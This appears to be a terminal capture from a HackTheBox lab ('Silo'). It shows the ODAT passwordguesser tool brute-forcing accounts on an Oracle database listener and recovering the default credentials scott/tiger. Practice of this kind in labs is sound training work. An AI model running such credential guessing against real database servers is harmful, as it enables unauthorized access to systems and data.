 ┌──(kali㉿kali)-[~/HTB/Silo/odat]
└─$ python3 odat.py passwordguesser -s silo.htb -d XE
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login abm has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password
[!] Notice: 'dip' account is locked, so skipping this username for password
[!] Notice: 'hr' account is locked, so skipping this username for password
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA:  00:09:01
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for passwordA:  00:07:14
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA:  00:06:28
[+] Valid credentials found: scott/tiger. Continue...                         | ETA:  00:03:29
[!] Notice: 'xdb' account is locked, so skipping this username for password   | ETA:  00:00:40
100% |########################################################################| Time: 00:17:00
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger